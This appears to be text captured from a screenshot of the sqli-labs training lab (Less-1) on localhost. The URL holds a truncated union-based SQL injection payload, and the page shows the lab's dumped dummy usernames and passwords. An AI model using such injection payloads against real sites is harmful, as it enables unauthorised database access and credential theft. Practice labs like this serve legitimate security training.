 127.0.0.1/sql/Less-1/?id=444' union select 1,2,(select group_concat(pa
百度一下，你就知道 哔哩哔哩 ( ゜- ゜)つロ ... 虎牙直播-技术驱动娱... 北京邮电大学邮箱 - ... FreeBuf网络安全行业... 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dum
SQLI DUMB SERIES-